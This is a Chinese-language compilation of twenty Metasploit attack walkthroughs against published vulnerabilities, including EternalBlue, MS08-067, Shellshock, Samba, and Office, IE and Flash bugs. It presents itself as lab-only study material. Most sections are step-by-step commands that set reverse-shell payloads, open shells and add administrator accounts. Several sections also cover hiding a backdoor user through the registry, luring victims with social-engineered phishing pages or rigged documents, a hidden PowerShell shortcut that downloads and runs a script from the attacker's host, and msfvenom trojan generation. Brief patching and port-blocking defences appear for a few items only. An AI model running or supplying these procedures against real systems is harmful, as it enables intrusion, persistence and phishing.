MSF多种渗透测试实例合集

MSF多种渗透测试实例合集

本文漏洞均为已发布漏洞,仅供学习实验,请自己搭建靶机进行学习。

1.(MS08-067)缓冲区溢出漏洞

漏洞简介:

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程履行代码。在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击.

实验坏境:

kali linux、windows XP sp3 中文版

Kali:192.168.1.10

Windows xp :192.168.1.100

利用过程详解:

msfconsole 进入msf

search MS08-067 查找带ms08-067的模块

use exploit/windows/smb/ms08_067_netapi 使用找到的该模块

show options 显示需要设置什么选项(如果required列为YES,表示该选项必须设置)

set payload windows/meterpreter/reverse_tcp 设置使用的payload,此处是渗透成功后从目标主机发起一个反弹连接

set rhost 192.168.1.100 设置目标主机IP

set lhost 192.168.1.10 设置攻击者的IP,也就是payload反弹后连接的IP。

info 查看可用于的系统版本

show targets 显示有那些目标的类型

set target 34 这里目标靶机为win xp sp3 中文版,所以设置为34

show options 把全部设置检查一下

check 检测是否存在漏洞

exploit、run 开始攻击

攻击成功后此时就进入了meterpreter

help 查看该模式下的命令帮助

shell 进入目标系统的交互命令行shell

net user 查看当前用户

net user 用户名 密码 /add 添加用户

按(ctrl+z)可以把shell放到后台,回到payload会话

Background 可以把payload会话放到后台回到模块模式

Sessions -i 1 使用id为1的会话

Exit 关闭payload会话,回到模块模式

Exit 退出msf控制台

防范办法:

针对该溢出,我们并不是没有办法,既然是要扫描445端口,然后telnet,我们只需如下的方法就可以解决:

1、及时安装KB958644补丁

造成盗版用户黑屏的补丁是KB892130,这个漏洞的安全补丁编号是KB958644

2、关闭或屏蔽掉445端口。

3、安装专业防火墙。

4. 将Computer Browser、Server、Workstation这三个系统服务关闭

2.(MS17-010)(永恒之蓝,勒索病毒)

漏洞简介:

由美国国家安全局泄露的危险漏洞EternalBlueEternalBlue(永恒之蓝)进行传播,被该病毒入侵后,主机系统内的照片、图片、文档、音频、视频等几乎所有类型的文件都将被加密

EternalBlue:SMB1、SMBv2,对应ms17-010,针对445端口,影响范围较广,从Windows xp—windows server 2012

微软官方对该漏洞的公告:https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

病毒攻击流程:开始—扫描网络中的机器是否开启445端口—存在漏洞—加密用户文件—弹出勒索页面—成功勒索。

实验环境:

kali :192.168.1.4

windows 7:192.168.1.10

利用过程详解:

由于旧版本kali中无MS17-010 enternalblue攻击模块,所以要安装一下。

漏洞利用步骤:

1.在kali中安装MS17-010 enternalblue攻击模块

2.使用msf工具进行攻击

3.对被渗透计算机进行控制

1.下载攻击模块:

wgethttps://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb

把模块拷贝到metasploit对应目录下

cp ms17_010_eternalblue.rb /usr/shara/metasploit-framework/moduls/exploits/windows/smb

2.使用msf进行攻击

msfconsole 进入msf

search ms17-010 查看此漏洞可利用的模块

use exploitwindows/smb/ms17_010_eternalblue 进入此模块

show options 查看需要设置什么选项

set payload windows/x64/meterpreter/reverse_tcp 设置反弹连接payload

set LHOSTS 192.168.1.4 设置操作机IP

set RHOST 192.168.1.10 设置靶机IP

run或exploit 进行攻击

shell 进入对方命令行

net user test 1234 /add(xxxx用户名 1234密码)创建用户及密码

net localgroup administrators test /add (将用户设置为管理员权限)

upload /root/123.exe c: 上传文件

防范办法:

1.参见微软官方

关闭445、137、138、139、关闭网络共享

https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

2.安装专门的免疫工具,安全厂商有提供

http://www.antiy.com/tools.html

安天实验室蠕虫勒索软件免疫工具(wannacry)

3.(MS12-042)漏洞

漏洞简介:

存在与Windows xp和Windows server 2003的所有32位版本、及Windows 7(由于基于x64的系统)以及Windows server 2008 R2 x64

该漏洞是Windows 内核中的漏洞,可能允许特权提升

Windows用户模式调度程序存在内存破环漏洞

用户模式调度程序处理系统请求时存在权限提升可能,成功利用后导致在内核模式中运行任意代码。

实验环境:

Windows

利用过程详解

漏洞利用步骤:

普通用户登陆系统

使用漏洞利用工具sysret提权

添加管理员账户

添加新用户,并隐藏该用户

先在服务器创建一个新用户

sysret -e cmd.exe 使用此命令进行提权

whoam 确认是否提权成功

net user temp qaz123 /add 创建temp用户 密码qaz123

net localgroup administorters temp /add 把tempj加到管理员组

用新用户添加的temp用户登录Windows

net user hacker$ qaz123 /add 创建以用户hacker ( 使 用 (使用 (使用时使用net user 看不到该用户,但是计算机管理中可以看到)

使用regedt32导出hacker$的注册表项

在计算机管理界面删除hacker$用户

在使用regedt32导入hacker$的注册表项

这样hacker$用户被隐藏了

在使用hacker$用户删除temp用户

防范办法:

及时更新Windows系统

4.CVE-2011-4862(freebsd telnetd)漏洞利用

漏洞介绍:

存在与freebsd Linux 5.3-8.2版本中telnetd 组件,典型的缓冲区漏洞。

telnetd中的libtelnet/encrypt.c源码中存在缓冲区溢出漏洞。

远程攻击者可借助超长encryption键执行任意代码。

详情参见cve官网

实验环境

kali

FreeBSD 8.1

利用过程详解

漏洞利用步骤

1.在FreeBSD中启动telnet服务

2.使用msf工具进行攻击

3.控制被渗透计算机

- 在FreeBSD中启动telnet服务

开始渗透攻击:

search 51182

use exploit/freebsd/telnet/telnet_encrypt_keyid

set payload bsd/x86/shell/revers_tcp

set rhost 192.168.1.100

set lhost 192.168.1.10

set target 0

run

whoami

root

pwd

防范方法:

关闭telnet服务

5.oracle漏洞(cve-2009-1979)

漏洞介绍:

详细见cve官网

实验环境

kali

windows server 2003 安装oracle数据库

利用过程详解

msfconsole

search tns_auth

use exploit/windows/oracle/tns_auth_sesskey

show options

set payload windows/meterpreter/reverse_tcp

set rhost 192.168.1.10

set lhost 192.168.1.100

set target 1

show options

check

exploit

shell



6.IE漏洞(MS11-050)

漏洞介绍

实验坏境

kali

windows xp sp3

利用过程详解

渗透步骤“

在msf工具加载攻击模块和载荷模块,构建钓鱼网页。

利用社工等手段引诱被渗透者访问钓鱼网站

对计算机进行控制

msfconsole

search ms11-050

use exploit/windows/browser/ms11_050_mshtml_cobjectelement

set payload windows/meterpreter/reverse_tcp

show options

set srvhost 192.168.1.100 设置自己的服务器地址,这里设置本机为服务器

set rhost 192.168.1.10

set lhost 192.168.1.100

set uripath index.html 伪造网页地址

set target 1

run

此时会出现一个伪造的网站地址

利用社工的方法让目标访问这个地址

当对方访问的这个地址时

sessions -I 查看会话

sessions -i 1 进入会话1

shell

7.浏览器漏洞(MS10-018)

漏洞介绍

见官网

实验坏境

kali

windows xp sp3

利用过程详解

msfconsole

search ms10-018

use exploit /windows/browser/ms10-018_ie_behaviors

show options

set payload windows/meterpreter/bind_tcp 设置一个payload正向连接shell

set srvhost 192.168.1.100 设置自己服务器地址

set lhost 192.168.1.100

set rhost 192.168.1.10

run

此时会有一个url地址,通过社工等方式让目标主机进行访问

等目标主机访问了

sessions 查看会话

sessions -i 1 进入会话1

shell

8.IIS6.0漏洞(cve-2017-7269)

漏洞介绍

存在与Windows server 2003 R2 IIS6.0的webDAV服务中的缓存区溢出漏洞。

实验环境

kali

windows server 2003 (安装iis6.0并启用webDAV)

利用过程详解

msfconsole

search cve-2017-7269

use exploit/windows/iis/cve-2017-7269

set payload windows/meterpreter/reverse_tcp

show options

set rhost 192.168.1.10

set lhost 192.168.1.100

show options

run

shell

9.office 漏洞(MS10-087)

漏洞介绍

见cve官网

实验环境

kali

windows xp

利用过程详解

msfconsole

search ms10-087

use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof

show options

set payload windows/exec

set FILENAME ceshi.rtf 文件名改成ceshi

set CMD calc.exe 设置现在让他弹出一个计算器

run

会在root/.msf4/local/ceshi.rtf这个路径生成文件ceshi.rtf

将文件复制到靶机,运行就会弹出计算器

10.office漏洞(cve-2017-11882)

漏洞介绍:

office远程代码执行漏洞,攻击者可利用漏洞执行任意命令。

是office内存破环漏洞

详细参见官网

实验环境

kali

windows 7

利用过程详解

msfconsole

search cve-2017-11882

show options

set payload windows/meterpreter/reverse_tcp

set srchost 192.168.1.10

set lhost 192.168.1.10

set rhost 192.168.1.100

set uripath cve

show options

run

通过社工等方法让目标打开文件

等对方上钩

sessions 查看会话

sessions -i 1 进入会话

shell

11.利用 samba 服务漏洞入侵linux主机(CVE-2017-7494与samba低版本漏洞利用)

Samba介绍

Samba是在Linux和UNIX系统上实现SMB协议的一个免费软件,由服务器及客户端程序构成,samba服务对应的端口有139、445等等。

smba 漏洞利用详解

前提:

查看 samba 版本并打开 samba 配置文件添加以下配置

vi /etc/samba/smb.conf

与/tmp/public目录配置一下共享

:wp保存

对文件创建一个共享目录

root@kali:~# mkdir /tmp/public

修改读写执行权限

root@kali:~# chmod 777 /tmp/public

以上是SambaCry漏洞利用前提,一定要有一个共享目录,这样攻击者可以在共享目录传递攻击代码并且执行,获得Root权限,控制肉鸡

重启Samba

root@kali:~# /etc/init.d/samba restart

查看 samba 进程

root@kali:~# ps aux | grep samba

查看 samba 端口状态(采用 139 和 445 端口)

root@kali:~# netstat -tnlp samba

更新 MSF 后使用"exploit/linux/samba/is_known_pipename"利用模块,设置 rhost 后直接 exploit 即可得到 shell(有时版本需要设置ID=3)

找最新的漏洞

入侵成功 可进行操作

samba 低版本漏洞(比较少)

实验环境MSF提供的漏洞环境

开始测试

1、首先要扫描目标主机上开放的端口和服务,用nmap,命令如下:

nmap -sS -Pn -A 192.168.0.142

2、发现主机上开放的139,445端口之后,说明该主机有可能存在samba服务远程溢出漏洞,尝试通过该端口建立一个meterpreter 会话,需要用到metasploit.

3、打开metasploit之后需要先判断samba的版本,命令如下:

msf> search scanner/samba

这条命令用来查找samba相关exploit参数

4、然后使用如下命令来定义要扫描samba的版本所用到的exploits参数。

msf> use auxiliary/scanner/smb/smb_version

msfauxiliary(smb_version) > set RHOSTS 192.168.0.102

这条命令定义你将要扫描samba版本的远程主机的IP地址.

exploit

该命令将开始漏洞利用

5、发现samba版本之后,我们需要进一步利用来入侵进入到远程linux主机

msf> use exploit/multi/samba/usermap_script

msf exploit(usermap_script) > set RHOST 192.168.0.102

msf exploit(usermap_script) > exploit

执行完成以上命令如图所示,成功创建了shell 会话.nmap -sS -Pn -A 192.168.0.142

12.Bash Shellshock CVE-2014-6271(破壳)

Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。在有些CGI脚本的设计中,数据是通过环境变量来传递的,这样就给了数据提供者利用Shellshock漏洞的机会。

简单来说就是由于服务器的cgi脚本调用了bash命令,由于bash版本过低,攻击者把有害数据写入环境变量,传到服务器端,触发服务器运行Bash脚本,完成攻击。

实验环境:

kali

metasploitable2

配置靶机:

要利用此漏洞,需要在 cgi-bin 目录中有一个可执行脚本。本次实验一个简单的输出“hello world”脚本即可

进入到靶机的/usr/lib/cgi-bin/目录下,输入以下命令:

sudo nano hello.sh

输入正确的密码,然后对hello.sh脚本进行编辑

#! /bin/bash

echo “Content-type: text/html”

echo “”

echo “Hello world!”

保存好后,赋予脚本可执行权限,使用chmod命令:

sudo chmod 755 hello.sh

验证;

192.168.0.10/cgi-bin/hello.sh 看网页是否正常显示该脚本

准备渗透攻击

在kali中,终端输入msfconsole来启动metasploit。可以看到一个随机的欢迎界面和metasploit命令提示符。

我们可以使用search命令来搜索exploits。输入shellshock,就能找到apache_mod_cgi_bash_env_exec模块,复制模块路径

use exploit/multi/http/apache_mod_cgi_bash_env_exec

show options

set rhost 192.168.1.10

set LHOST 192.168.0.100

set targeturi /cgi-bin/hello.sh 设置脚本文件路径

set payload linux / x86 / shell / reverse_tcp

show options

check 查看靶机是否存在漏洞

exploit

whoami 查看当前用户信息

13.php CGI漏洞利用

用phpinfo去看对方php版本服务器版本是否支持CGI,ServerAPI一行中,是服务器中间件一个扩展功能,留言板功能可能用到

msf > search cve-2012-1823

msf > use exploit/multi/http/php_cgi_arg_injection

msf exploit(php_cgi_arg_injection) > show options

msf exploit(php_cgi_arg_injection) > set rhost 192.168.0.102

rhost => 192.168.0.102

msf exploit(php_cgi_arg_injection) > run

14.Java RMI SERVER 命令执行漏洞

Java RMI SERVER 的 RMI 注册表和 RMI 激活服务的默认配置存在安全漏洞,导致代码执行。

利用步骤:

nmap -p0-65535 IP ,查看1099端口是否开启

use exploit/multi/misc/java_rmi_server

set RHOST IP

exploit

shell(进入meterpreter 时执行)

15. java cve-2013-0422

use exploit/multi/browser/java_jre17_jmxbean

set payload windows/meterpreter/reverse_tcp

set srchost 192.168.1.10

set lhost 192.168.1.10

set rhost 192.168.1.100

set target 1

show options

exploit

16.Distcc后门漏洞

安全组织索引:CVE-2004-2678、OSVDB-13378

原理:

Distcc用于大量代码在网络服务器上的分布式编译,但是如果配置不严格,容易被滥用执行命令,该漏洞是Xcode 1.5版本及其他版本的 distcc 2.x版本配置对于服务器端口的访问不限制

利用步骤:

msfconsole

use exploit/unix/misc/distcc_exec

set RHOST 192.168.1.10

exploit

id 查看权限

uname -a 验证

17.Druby命令执行

Druby配置不当,被滥用执行命令

利用步骤:

启动metasploit

发现8787 Druby端口

search drb 搜索drb相关漏洞

use exploit/linux/misc/drb_remote_codeexec

set URL druby://192.168.1.10:8787 ,设置目标druby链接

exploit

id,uname -a

18.CVE-2017-8464震网三代(远程快捷方式漏洞)

漏洞介绍

北京时间2017年6月13日凌晨,微软官方发布6月安全补丁程序,“震网三代” LNK文件远程代码执行漏洞(CVE-2017-8464)和Windows搜索远程命令执行漏洞(CVE-2017-8543).

CVE-2017-8543,当Windows搜索处理内存中的对象时,存在远程执行代码漏洞。成功利用此漏洞的攻击者可以控制受影响的系统。

CVE-2017-8464,当Windows系统在解析快捷方式时,存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危。

受影响的版本

Windows 7

Windows 8.1

Windows RT 8.1

Windows 10

Windows Server 2008

Windows Server 2008 R2

Windows Server 2012

Windows Server 2012 R2

Windows Server 2016

实验环境

攻击机:kali

IP地址为:192.168.10.118

靶机:win7

IP地址:192.168.10.119

利用过程详解

payload1:

msfconsole

search 2017_8464

use exploit/windows/fileformat/cve_2017_8464_lnk_rce

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.10.118(你的IP)

exploit

之后会在/root/.msf4/local目录下生成我们的利用文件

注意:kali2.0下无法直接访问该文件夹,可通过命令行将/root/.msf4/local/下的所有文件复制到/root/1下

cp -r /root/.msf4/local/ /root/1

全部复制到移动磁盘里面(u盘拷贝),然后在msf中监听:

search multi/handler

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.10.118 (你的IP地址)

run

payload2:利用Powershell快捷键

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.100 -f psh-reflection>/opt/search.ps1

然后将/opt/目录下的search.ps1文件移动到/var/www/html/下

随后打开Apache服务

service apache2 start

访问web下的sp1文件

然后在目标机上建立一个快捷方式

powershell -windowstyle hidden -exec bypass -c “IEX (New-Object Net.WebClient).DownloadString(‘http://192.168.10.118/search.ps1’);test.ps1”

这里写我们构造好的代码

然后选中powershell.exe

再到本机上配置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.10.118

run

19.flash oday(CVE-2018-4878)

漏洞详情

0x01 前言

Adobe公司在当地时间2018年2月1日发布了一条安全公告:

https://helpx.adobe.com/security/products/flash-player/apsa18-01.html

公告称一个新的Flash 0Day漏洞(CVE-2018-4878)已经存在野外利用,可针对Windows用户发起定向攻击。攻击者可以诱导用户打开包含恶意 Flash 代码文件的 Microsoft Office 文档、网页、垃圾电子邮件等。

0x02 漏洞影响

Flash Player当前最新版本28.0.0.137以及之前的所有版本

0x03 漏洞复现

环境测试:

攻击机:kali

目标靶机:win7x64 +IE8.0+FLASH player28.0.0.137

1.下载cve-2018-4878的脚步利用

wget https://raw.githubusercontent.com/backlion/demo/master/CVE-2018-4878.rar

2.解压压缩文件后,可看到cve-2018-4878.py和exploit.swf 我们只需要cve-2018-4878.py

3.我们需要对cve-2018-4878.py进行修改,原作者将代码中的stageless变量改成了true,正确的应该改成:stageless = False,另外别忘了修改最后的路径。

附上原作者的exp地址:https://github.com/anbai-inc/CVE-2018-4878.git

4.其次需要修改替换原来弹计算器的shellcode

5.在kali下生成msf的shellcode(注意:一定要在老版本kail下生成大小为333字节的payload)

msfvenom -p windows/meterpreter/reverse_tcp lhost=your host lport=your port -f python>shellcode.txt

6.将生成的shellcode替换掉原有cve-2018-4878.py中的shelldoce即可

7.在kal下执行cve-2018-4878.py,这里需要和index.html在一个目录下,即可生成恶意的exploit.swf

8.这里为了演示我将index.html和exploit.swf一同拷贝到目标靶机win7x64上,在ie浏览器下打开(也可以通过搭建web服务器的形式将index.html和exploit.swf放在web目录下,访问地址来打开)。

9.在msf 下进行监听设置

msf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(handler) > set lhost 10.0.0.217msf exploit(handler) > set lport 443msf exploit(handler) > exploit

10.当打开目标恶意的index.html页面时,即可触发反弹shell

20.MSF木马生成使用

木马生成:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=4444 -f exe -o payload.exe

本地监听:

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 10.0.0.217

msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit